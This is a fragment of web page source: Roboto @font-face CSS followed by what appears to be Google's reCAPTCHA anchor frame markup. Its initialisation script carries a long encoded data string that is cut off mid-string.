  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zGz5QeGDpcndDHip1h58wg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zGz5QeGDpcndDHip1h58wg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zGz5QeGDpcndDHip1h58wg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpQrX2jClcO2wqbCp8OfScO9dEjDuRN+woEqw5JDCRDCn8KjOsOGw4UmUcOSc0PClsO8wr7CgDYew7x5fMK9wqpJTMKgd2RWw6A4wpPCqcOJwoNuwr8Kw5UDRE7CosKawrTCt8Opwo4QHMO+w7bDoXI5wpvDn8OowrLDlGgUFcKCwrAmEDFxIcOCw4/DqMKIwqxObBZow4UXw4vCgw/CuSVgccORw63CpQbCt8K/ecO6Q8OJwpFCwo9xAzEww6TCnnXCv8OOLsObw5duw4NXMsOcwrxwworDlDhSOhgSSmB8w5Nxc8KKw5dlw7jDisOqw6Qow6DDpmrCssKAwpnDhQvDljUzw5I6MnXDjVJcw6fDo13CnB/[base64]/DkwMsdWg1AsK1w65oDsOuwoDDl8OZE8Kdw6rDmG5aDcOIbsKlX0fCpTp0wrFTw6rCsVdRUhFBw5zCp3AawqBrE8OmJ8O6FRoPLzBBwrrCuXBIwonCpUfCjWvDpcKma13Cnl9VHcORw6FUw4AcDsOaEVUIbcOPc8KIw4JBw4k/GwpVe8OEw6XCk8OhAsKjJj/ChMKtP8KcwrXDuMOrw5Yrw4zDmMOmwoBcEjoCwrPDgsO3S1jDq8Osc8O9wqEkfMORTUNnWyjDi8KIf8KQwrfClcOUfn/CsTfDi3nCjBZsT8OwI8OfwpzDpMOPwrFOwpx4eGhTJsOawp0hPcO/WzLCv8KwfnXDrCkXYHZAJWjClMK6woQbITjCmcKvV1rDniPCnsKQw5NfLMOPwr7CpcKdcMOdFFvDl8Kcwr0wwp3CmcKqw4TDjlLClno3w4kBwoAjw4XCicKfwrPDscO0SMK7PsO4w6VQwrTDvMKSwptew5/CojtODMKjC8OKY1fCqcK2HEbCisOkw7QQw4x3w7EcOcODZcK6w70aw6nCpW/DmsKQwoXClsOlNxwEw4I0ZsKfesK0dMKaZMOdSznCpxEhwq3DnMOLwrLCukZpScKnXXUfRsOFw6tHwoJ2P3rDiwRmw6Rrw4PCnsKQw6kGAMOkwr/Ch8ONKn/CscKrw6oMw4xvw6gAMMKbw6Nzw5NRMB3DqyrCj8KLw7UHw4Amw43CjMKhO8KLbi7DpsOSJMOlPWrCr8KmEADDmm5AbTvDgh/Dq3EAX8OVMMKCwr3DosK2T8Kqwqo4w6seQlQowpUxw6bCqMO1csK0w5ImwqY+FsKDwrXCo8O+wqkCK8KMw7p2wrHCl1zCpsO8w6nChcKvw6RcKsKMesKDwrbDvDjCg8OpwoQWCSYxW0nCscKJYmE3BcKuYEPDjsOHwq/DszQlw7bDrXTCvGfClCFbIMK2wqHCmmV3wonCinBGwqHDuH7CosK8FFBqwq/Cj8Kww7/DpkPCv8O7EMO7QgNNAyF2VsOOwp3DontBTUTDvMO7wqPDrMKde8Kcw6ZwRQfCmsOkfhcYwrrCm8Oqw4Zow4s/w6/CrcOVcmc6WcOFAsOdwojDpMOLesKBw7Z+DcKkwrbDphJxT8K/[base64]/CmsKIw5zDsE0GcsKawo1jGk7DkxxOWcO3RsK9wqd2wo1cw4NpwpTDjMK4FMOcUMKnw5bDjX3DtGoSwrHCjMO2AMOOasOKVcOpbcOoLcKSZsOQPiJ6SMK6P1pXSX9uwok5BsOXw6jDpMOqwrbCsRfDuGnDusKwE8KkbihiwpUhSDQvDsOVw7YHH8K/w7LCs8KybV8LSsONwofDoncswo7CoA/DpA5/w4Y0JQsNwp7Ds0l+I3nCmTEww7XCozfCnEs8w7luGMO1w6jDphPDp8KBw5EuwpzChFNFwqBCXMOdfsKKG8KgSE3CkQ12CwogEMOjAyQaw5fChWfDvMKTw5/DscK/[base64]/amAMACrDrkTDtDZ6XhLClMOCw5VDXMKXGjJnw4FOXMOIwpJUw7DCrhY1f8OcwrJ/[base64]/DugYtw7XDl8KXAlQRTjvClhF1bsOjbWrDncKkwoLClnLCnMO8w7XDisKwwqZDM8KCNsKdW8OMwp3DulhwwplZwrrCr1Y8DsOZVMKJYAbCrVUGHcKFwo/DrsOOOgItCEXCr2XCoEHCh2UKb8O8QMOwb2jCqHLDliLDjyPCiMOqdMKAwprCs8OiwogsMCDDl8O5DsO2wqzDo8KwIsKCUCZMRH/DsMOxIcO2IVYiw55Ww53Di20Yw6XDhsKMwrMWwoAMeHApLClmwqQywrPCgXsZQ8KSwrDCiTcNLi7CmypNLMOTaMObXzjDjMO+wrRDNMKsChcAw409w4zCgMOMCyrCm0LDusKMH1Y3w73CjsKJw5/CusOIwoDCmUISwrDDlBvCisOFNF5dZ3gQw5HCtcOQw5HDmMOBw5dvLCJ5SxgRwrfCsRbDjUzCtsKjw57DusKEEm3DunfDhcOMwp/Dj8KmwqcIKzrCoBodNhTCkcOTRWPDmUXDm8O/[base64]/w5/DgVozw5fCkEU+worDr397wqdiKgrCu33Dr8K/w5PDn8KRwrxWwoTCj8KtYgbCpsKnd8Okwp9dwpRyw5vCkRxVw6IAwqHCrjZUw4nCo8KqwqABGQXCsl9Sw5DCrhbCiXzChMORA8KGTcKmwpXDo8KhwojCksKkG8KXwpnDksKiw6Rww5x3ZB4oYlo3ecOBVyHDucKPIcK/w6FWJCFUwq18JMO6G8KXSMKuw7kAwp41PsOGwq5pEsKOw5MMw7xlWsKhV8OHBsOyPVhywp3CjSbCu8KowrPDpcKqbcKHdHE6OlsWVHpew7A6AlvCksOww45RfBBbw5R2E0XCqsOwwp/[base64]/cMOswp4rwoJccEYLwprDk8OZVxJDwpNNw7DCjWFsw589Dh80w7Mhw4HDvMODOUdvGw7DsMOMwr5hRMK1wrvDvMOzRMKMe8OPE8KLPTLCpMKUwpXDmMO0BBoSZQ/Ck3dtworCuAvCq8OiMMONC8OkXlt3GcK5wrDDucO0w65OHcOZfMKcJ8K5L8KVwoFHwqEPw4DCvk8Pw5/CkH5rwrjCiTFow4nDj29mV0pJYMKRw7MtQcKCBcOqNcOBXMOmF2kDwqR3EirDg8OiwrfDrmDCuUshw7xcbMO2IcKPwqLDpW1ZfsOjw4DCsgxNw5HCkcOuwoFIw4XCs8KzIxvCtsKSa1MswqnCl8K0w7IRw40pw5/DphhmwqXDvFF4wqbCm8OrOMKnwqwAdMKbwpt6w5A/woTDkMORw69OLsOiw7nCvMKDw5tUwpLCi8O5wobDtW/ClCMhPjbDqGJAeDB8I8KdZsOkw4tAwoZGw7fCiDAmw71JwojDhA/DvsK3wpbDksKyF8OPw7gLwpluaBV8QMO3wpcWw4rCs8KKwoDDl0DCrcKkECBbRMK1GzR9djYfRhnDuBkSw7jCl3dRDcKOEcOMw4zCnUrCtHc4wooVFcOeByBawqt/AEDDscOww4V6wpVYJAfDnlozW8OTw6ZJBMOnFE3Cj8KnwpjCt37DnsOMwpFrw7dxRsORa8KRw6rCr8KwYQXCkcOaw4zDjcOuET/CpXjDkgdywrw3woHChsOeVRbDny/Cm8KxMHHChsOIw5d4LsOvwog6w4AEATkgVsKLHWfCuMOMw4J/w7/CncKgw6QmAjrDnWPDuThIw6YlwoA1MRgHwoJIPRrDkQhIw4bDicKUXjB7wpd4w6cewoHCtjjCuDnCr8OOw5HChcO7DQsZW8KhwqzCmHXDuwkwH8O+JcOxw5kyDsOIwpnCscKEw6XDuMOvClBtaQ3ClgTCvsKLw77CkgMtw6jCtsOsOWTCnsKtU8OcK8OzwobCih/Ctjk+NkzCsjQ/wo3DgwRZV8KWLcKdbH3Dr0HCsGQNF8KjEMO+wpjCmWUjwoXCusK7w74tIQLDnXlxHD3DpSI6wpDDtUHCjnnCuiZVwpkiw7DChWV2FBEJUcKCEmsVRcOdwrIhwr83w6Yjwrw/MyfDjjsrAMOOQcOSwr7CvMKYwp/DrVUDCMOSwqEEC8O0KkMTYHoAwpQmwop2wpvDlMKPGMKFwoTDp8OWG0IIJ1DDlcORwrkAw4xNwpvDtDjCrsKPwqZnwrfCknrCq8OCCUEEf1nCmMOyeClMwqvDogvCtsO6w5JSIFIYwqZmNcKORMKtw4Upwoc7H8O9w5/CosOqNMK+wqY3GiXDtClIGMKAWybCtmMGwq/CiH8pw6hdP8OId0bCoDzDk8OFfXDCj1Anw6VtWcK+VMKFc1EtS1zCvzHCr8KZSSTCtWfDoSJ5c8Kxw7Q+w67CkcOUYHx5HU4OGcOHw5zDjcKUwpLDsg4/wqJRQC7DiMOmVSPDnMKwwq5KNsK+wrHDkTw4RMO2OlHDsXXCkMKYbW1/[base64]/DtcOdL2zCu8KbDxbCo8KGw73CsifDp8OSQy/DpMK9WcK2wrLCsiDDjhx5w7UYLmHDg8OeHcK/VsKrXsO6D8KmwoEoBnXCqQHCn8KAGsKOw77DqAzClUsNw6LCncKPw4bCp8K5YBfChMOww5ARAxvDnsKBJ1w1e3DDmsK0FhQeccK7DcK0VsKuw5zCg8Ogb8OKXcOewp0qS1bCvMO6wonDlsOPw5EOw4HCixxiHMO0Dh7CrcOpYA5UwqBNwrVzAMK1w6ctw6ZSwo/Dn2PDl8Kib8KrwoxNwp49w6TCoAQPw6jDtVXCgsOqw6xIRi5fwr/DmUh+wrxKScK6w7bCpg8+w5LCnMKcQ8KxHyzDpizDsn0owo1ywpRmEMOHDj98wq7CjsKMwr3Dj8Ouw5nDksORd8OxRMK6woPDqMKEwq/Dm8OCMMO1w4NIw51SKsKKw7zCrcOqwprDlMKZw77DrhJDwr7DqmF3GXXCsQXCk144wqzCscKqHcOvw7/ClcKKw74mAnjCgQPDosKpwofCkG41w7omA8Ofwr3ChsO3w6TCgMKFfsOEIMKZwoPDrsOAwpHDnB/CnUEmw4jCrw7CkWFew5rCujVFwpfDi1xLwpDCskPDh2vDlsOPXsO0DsKNVsK5w7kVwpnDilDCgcO0w7kHw5klPxYpwqhRD2wpw6U+w40Ww7Irw7nCsMOpbMOBwpPDmsKbDMOXJFl/Z8KtKwjDlWjDsjXCocKrAsONMcOcwpYdw4DCuVTCvMOawrnDhMKlRkNqw6AzwpvCrcKdw7MMQk0rBsOSe0rDjsKnYU7DkMO6ecKEfwzDri1bH8Kmw7zCoHPDpcOQQzpAwrs9w5QVwqRXXms3wo4tw5zDjjEDW8OqZcKbwo18ckcxJUjDnT8ZwqTCpVPDhMKMNE/DhsO5cMOpw4LDs8K8GMOOHcKQKlXClsKwOjBmwok4dsK5Z8O3w57DmSAMa1PDjU0Tw49rwpsYZAoVAsKeeMOawrwtw4oVw7pSXsKiwrBfw71tZcKVFsODwrEow5XDp8OXNxF4FDDCm8O0wrvDiMOzw63Dl8KfwrlDBV/[base64]/CoEwVwowUwpbCrsOVYcK6McOVdlwcJC43QsKYw5Y8wq4CTGIfYsOkJ3clGT/DjmRYccOJAigMPsO0MWvCl1zCvl4CwpVSw5TCncK+w7EDwqbCsB86KUBCwonDo8Ktw6rCgBvDoRnDvsOWwqF+w6LCvyJFwqHCoxzDq8KFw5/Dk2JYwpo2w6RZw43DtGTDmXHDunDDrMKXCxXCt8KgwprCrFAnwo83IsKnwokMF8K0RcOPw4XCvcOpJw3DosKRw79qwqw9w6nCgCoYe33DicKBw4bCmAc2UcKXwqLDjsKdRGjCo8OLw59GD8OCw50YacK/w5csZcOveTDCkMKKCMO/NEjDr21Lwp8LZiTCq8K+wqTCk8OwwrbDlMO4U2kywoLDs8KpwrYdcVHDhsOGYRTDh8O2D2DDt8Oew7woTsOHScKswrY9YV/DjsKrw7HDmjTCi8K6w7rCi3HCsMKywqUyF3M0HkwGwrTDscO3SRnDli4tXMOKw7FEwqBNwqV9IzTCksOTQ07CgsKAMMOvwrTCrTRhwr3Ck3h4w6VCwpLDgw/Dk8ONwpBDEMK5woLDlcO9woTCrMO7wqJjOF/DnB5LMcOew6rCosOiw4PDk8KHw5DCo8KIMMKUHVfDr8KnwrIwVgVyAcKVNkzClsKGwpTCpcOfWcKGwp7CkkHDjcK0wq3Dug1aw77Cg8O1Z8ODa8ODRmEtS8KPNGBpd37DomA3w7YDJzZ/E8Ozw6DDgnbDlmPDl8O/DsO+Z8O0wpzCtcKzwq/CvnMPw6oKw6AqVHIBwrvDpsOoY0s9d8OYwqFAecKLw5TCtjDDtMKDOcK0dMKQfsKWVcKbw7sNwp4Lw483w4pcwrIyWSHCnlTDiXEYw7UBw5ZbOwvClMO2w4HCqMOxTmzDpATDl8KgwovCtS0Uw7/DhsK5LsKlR8OdwrrDrG1XwqnCgwjDqsOEwoHCksK4V8KzPRgtw4XCm2dzwqsWwql7MmJcLHfDpcODwpFkFhhUw7/CpiHDiBDDrQ4kHmZCdyxUwpIuw6fCmsOQwqTDjsKMOMOew5khw7oawrclw7DDrsO9wrrCocKmPMKbCB0XaVhKacOSw7Z7w54nw5A/wr7CjGEFanMJcMKJMsO2X0rCh8KFW15pw5LCucOjwqLDgWnDn0HDmcOkwr/CnMOGw6gTwonCjMOIw4TCrVhzDMKMw7XCrsKDw6Z3VcO3w6DDhsOtwoIlU8O4Ji/DtHQwwq7CqcOsOUvDujgCw6xtYQFDbTjClcOURA4ow4lqw4EfbiEOUkouw6XDvcKxwqB9wqoFM00jV8K+BDgpLsKLwr/[base64]/DvMKHwpPDm2LDsMK0wq/DqnR9wpZnw7Qow4fDvMKeQMKGw5lwI8OXDsOuUgjDnsKzwqQUwqXCuj7CghQKewnCnD0AwpLDkjExZw/[base64]/DgkLDhcOREsOycMO2X3N/woBPeCN1bnBUwpx0wqLDk8KjFsKLwonDj1jCpcOcKMOjw6hYw5New7YlL1tWWVjDpjNCIcKywrUCQArDpsOVeHlqw7tVZcOoPMK3YnY4wrAkNMOqw6DCoMKwTxXCg8O9AlAtw68zAH5OccO9wrfCuHUgb8KNw53CnMKxwoDDuA7Dl8Oiw5/DhMOLfsOswpzDqMOcNcKHwq7DqMOzw4JBfsOvwrMnw5vCjzdewoYCw5waw5Q/Xy7Ckj5bw5QORcOpU8OrdcKjw5NiNMKiUMK0w4XCg8OBdMKCw63DqA8/cGPChkfDhwbCosKwwrN3wqMDwrEgEcK3woMIw7ZsCFDCpcOxwqLCg8OCwobDm8OJwoXDl23CjcKJw5FRw7ESw5DCi1XDtjnDkyAsVMOQw7JFw5bDky7Dj2TCtRcLBR/DtW7DkycPw60Kc3jCmsONw7fDisOTwrNDOMOAGsK3KcOVVsOgw5cew5JuPMKKw4VYwrLDnn1PJsOHUcK/OsKGDATCt8KpNBzChsKrwqvCh2HCjnYDZsOowqvCuyMlcwxowofCtcOPwog9w4oZwpbChQY0w7fDr8OKwrVdOETClcKmGWdbK1LDncKHw6NLw6UvGcKqVT/CnGk5ScKFw5HDv1A/[base64]/CojbCiiLDmWFiw61EEW5OHSLDlcOSHMOtw6EFUBwJVzfDkMO9cAU/HUksQcKKdMKmEnFYUVHDtcO2fcKAb3JBPVdPVhdHwoDDjSkiFcOqwoHDsi/[base64]/[base64]/w7wLwqvDh8OJwqLCs8KPAUYwwoRqNlrDhF/DoXrCjy7Dh1vDtcOCYz8Fw6XCtC/Ds3QQQx3CusOdE8ObwoHCvsOnP8OSw5bDiMOww5BVS3IhVmQZUUUSw4PDksOEwp/[base64]/wobCqMKvDS0cKxRnGHrDuhHDoMO+SHfCu8OsFsK3acK2w6wsw4E5wqnCiHx6CcOnwqwfVsObwoHCrMOTDMONehjCscKBcwjClsO7K8Oxw4bDqGTCj8KWw7zDtkrDgAbCqXXCtAQXw6obw4A1aMOkwp4RRAhlwq/DkALDi8OhO8K+OFjDoMKgw6vCmn0NwrsLWcOyw78Vw6BGasKEVsOnwol/ImpAGsOhw4VZbcKXw4XDvsOsJ8KVIMOjwrvCnlUsASwJw7hwSQbDvCbDoDMOwpLDoB5fecOAw73Cj8OZwoU9w7XCg0waNMKhUMKlwo5hw57DmMKMwoPCk8K4w6LCtcKSKEnDhR48R8KzGkxcT8OTNsKewrbDnsKpTwnCuDTDuzLCgw9rwpJMw7c/[base64]/w5XCvkADZ0J5UcKswr83w49/w7B/[base64]/Chn1BXB0IRMKiCcK8ZMOVfcKjwodZw5BVw5AzdcOSw61SB8OHdk1RXsO/wrRqw7bClRYNUztQw4xswrnCoQ1VwofCo8O7RjY8IMKzG2bCiTjCq8KyWcOoLGjDpW/ChcKyTcKdwrsYwpjClsOVM17CtsKtS05Dw75XHyfCrk3DhlPDtmfCnVE1w7EKw5l4w7JDw5Vtw4bDkcKmEMK4UsKDw5rCnMOrwrcsfMOOMF/Cn8OZw5fCn8KxwqkqakDCrFDCmsObFBJcw7LDisORTAzCtG/CtAdHw4zDuMKxREYTQ2MdwpcBw4fCqTsvw7VYc8O8wowTw7kqw6TDrCR3w6Bnwo3DhHhFAMO+CsOfHm7DgGxACsOcwrh6woXCsjZVwr5bwrYuB8KOw6xLw43Dk8OUwrokb1HCoRPCh8OucFbClMOXG0/Ct8K8wr0eUUYLBSp3wqUMScKCMWd8LCkSOsONdsKsw7k3Mj7Cm2QLw68SwpFcw7HCum/Co8OvZlowAsKkPnNoFhbDkW5rEsKyw6V0bcKuMFrCui4gJkvCkMKmw4zDp8OPw6XCjFnDvsKoKnvCrcO5wqHDpcK5w59nKwQ/[base64]/DmRU4ZcKrwr3DjcKcf8KCIk1Cwr5QGsKIw6vCt8KXwqnCrMKBXzI9wo3Dhgd6FsKJw4rCuVo6PCfCm8KzwpAFwpDDg3B1W8KswrDChCrCtEZPwpnDlsOiw5DCo8K2w5NuZ8Oha2YWdcOrZFUNEj1hwo/[base64]/[base64]/Dq8O1RynDhsODw58iXcKOwpDDhsOgMxwLSCnDvFEvw49nMcOme8O1wo4Nw5kIw6LCv8KWFsKVw4V7wpPDgsO0wrAbw6/[base64]/[base64]/Dqw8awpZmw5s2wp1+w5kAw73DihUjKsOWw5jDsCY/[base64]/CnMKnFAgRw5U2w593woDDqcOwUEIlTcKjw7vCuwvCpXvCqcKHw4HCqxVjCzB3wpcnwpPCmVzCnVnCoyEXwqTCm03CqGXCnxrDjcObw6Edw6Z2C2DDr8Kpwqw9wrU5OsKUwr/DhcOCwrzDpwpgw4jDicO8DsO+wp/DqcO2w45Gw7jCucK6w4kcwovCicKkw41Iw7fDqnVMwrLDicOTw65BwoEAwq4adcOidB7Dj1XDgMKpwoURwr3DgsOfbWnCt8KUwrbCi21GN8KPw5Vpwq3ChcKnbcKTOD/[base64]/CscKJVyrCoD4Sw47DvxzDvAImw4lxwrDDncO6wpRMw5XCtRPDksK/[base64]/Cv3bDgMO5Y8O0w5PDtTgRwrEUOMKAH8KywokId8OcbcOoRxRLw4N6XidIWsOZw5vDjwzCoxp/w4/Dt8KAT8OFw5zDug/CpsKXdsOhNTpsCMKqQhdTwqs6wrY8w6p1w6o6w60QZMOjwoMTw53Dt8OpwpY8wofDuGoEU8K9VMODJcOWw6bDslUgZcOMKMKOflbCjn3DmQDDsHlIVk/CvTs3wojDpHPCqy8EW8OJwp/DqcO7w6bDvzlHGMKFGSo3w4Z8w5vDrRfCnMKow5MZw7XDqcONJcOaOcKHFcOnE8Ofw5ETdcOwSVkmIcKGwrfCmMOWwpPCmsK0w43CrMOfH2NGLFTCu8OuU0xTaTsyd2pXw5rChMKjJybCjcObLUnCknZwwrMjw6TCsMKCw7lDIsK/wr0PARHCl8ORw4JpIwHCnWV9w6zClcOKw4jCoTvDu1DDrcK8wq84w4QmfBgVw7bCkDnCtMKrwoR0w4/CpcOUZMO3wpNuw7tOwrbDk07DnsOXFFTDkMKUw6LDu8OPU8KKw49rwrgmX0sxFSh+AUHDkXE5wqMaw6nCn8KEw57CsMOAE8OKwqEpNMKuRcKdw6/CnnNJJhrCu3LDp0PDi8KMw4zDgcO5w4tRw6MlQDDCqCTCuVPCuTPDv8Oew5tuC8KTwrNhI8KhEcO2GMOxw4zCoMKgw616woBsw5bDpxkxw5QhwrzDkQdnfMOLRsO4w6TDj8OqYRslwovDrgFBUxJGGw3DkMKtEsKGOSwsdMOZWMKdwozCj8Ocw67DssK+eS/Cp8OXXcOjw4jDjcO8P2nDtUEww7jDosKMSQbCtMOGwqHDmFnCt8OhUsO2f8O6QcK2w4/CjcOOJMOQwpZdw75aAsKxw50ewrw8aQtzwoZgw6PDrMO6wo9pwrrCncOHwol1w77DgWjCkcOewpLDtGAQbsKSwqXDpl5bw5tYeMOvw78oLcKGNgEnw5wZYsOpMBZZw7oZwrh+wq5bXR1eFx7DpMOSRhrCrhAtw6HDusKTw6HDrFPDvH/CgcKAw4M/w5jDs2pwXMO+w4sjwpzCsyLDk17DpsOPw7bCoTvChcOjwrvDgUzDh8OBwp/[base64]/DkcKoWMO3HjnDtRJWw5cXwpM8CsOeIsOIw4fClMORwop/EToFc1DDkRHDugfDq8Oow70PUcKHwqjDtXIpH0fDowTDrMKCw77DpBwHw6/[base64]/DlBzChsOKwqFTw5TDpjfDh8OvdcOIwo/[base64]/Ci8KCVw3CnlRQw4BBPsKkc8KHRCVHW8K/w6TDscKPDV05PBsjwqXDpzLCuU7CoMK0dyV6XcKiIcKrwptFLMK3w7TCgnDDvjfCpAjDn2oDwpNGRn1Uwr/CocK3NEHCvMOyw4fDonVNwrd/[base64]/Ck2J8e8Otw6ASXxANwrl4ZS3ChiMpcsKTwobCqhktw6vCsCPCrcOrwp3DqhDDu8KDEMKFw7PCvQfDqMOYwq7Dj0TClTADwrUjwr08BnnChcKkw73DmsOla8O2PQXDj8OdRSNpwoYETGjDiDvDhQpPNMOoNFHCs3jDpcOWw4nCmcKfV149wq/[base64]/[base64]/D8Oewp/DqMO5w7gPw6/CpllEBAzDtsOVw4Z3DsK5w5TDuMOQw6vCvjdswpVcHgMdbkxTw45Ewp9Kw654O8O2IcO2w6jCvmRlN8KUw6fDmcKlKQNQw4PCt0nDnUvDqhTChMKRe1VIOsOVFcOMw4VPwqHDmXjCkcOGw5XCk8OQwoxQfXYaQcOicBjCvsO+BCchw6g7wqzDisOYw73CnMOawp/Cui94w6/CoMOjw4hdwrHDhCtQwrPDqsKJwpROwpk+FMKVEcOmw7LDlGZQUDYpwrrDpMOiwp/ChFPDugrDsivCuCTCsxbDnHc3wrkUQQ/Cq8Obwp/CoMOxw4ZqEw/[base64]/wpxHw6VbwqfDhsKPW8K+VVrCtMK0wo3Duz/CqzHDksK8w54zXMO4RQ4GdMK5b8KiEcK2PW0zEsKuw4EcE2TDl8K6QsO5w5pbwrELTFlWw6l+wrnCjMKWcMKSwoE2w7XCp8KmworCjE0kQsKMwrrDmU3Cg8Ohw7oKwolRwqXCiMKFw5jCiG1sw71vwp1zw4fCrAfCg11FWnNtFsKMwrs/[base64]/[base64]/Di07Dtm3DisKrdcOWw6ECI8Oaw7fCj0USwpvCtcOndMKCwo/Cp0/DqE9dwrwBw6cxw7lHw68ew5lWdcKzVMKhw5bDvMOfDMKAFQbDhCcbXcK0wq/DnsK7w5B9ScOMPcOkwrXDgMOtQXNHwpjCikzDgsO5CcOuw4/CgSnCti1fdMO8DwB5JsKAw51kw